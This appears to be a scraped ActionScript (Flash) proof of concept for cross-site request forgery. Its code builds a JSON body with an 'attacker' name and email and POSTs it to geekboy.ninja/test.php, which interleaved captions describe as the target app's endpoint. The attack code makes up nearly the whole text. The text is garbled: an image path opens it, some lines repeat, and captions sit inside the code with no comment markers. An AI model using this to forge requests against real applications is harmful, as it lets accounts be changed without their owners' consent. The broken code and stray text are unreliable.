 public function re()
{
var member1:Object = null;
var myJson:String = null;
Wonderfl.capture(stage);
JSON data to post
super();
Wonderfl.capture(stage);
member1 = new Object();
member1 = {"name":"attacker","email":"attacker@gmail.com"};
var myData:Object = member1;
PHP file which have endpoint of target app.
myJson = JSON.stringify(myData);
myJson = JSON.stringify(myData);
var url:String = "http://geekboy.ninja/test.php";
var request:URLRequest = new URLRequest(url);
request.requestHeaders.push(new URLRequestHeader("Content-Type","application/json"));
request.data = myJson;
request.method = URLRequestMethod.POST;
var urlLoader:URLLoader = new URLLoader();
try
Valid content type for JSON data
{
urlLoader.load(request);
return;
}
catch(e:Error)
{
trace(e);
return;
}
}
}
}
d4m1ts gm7.org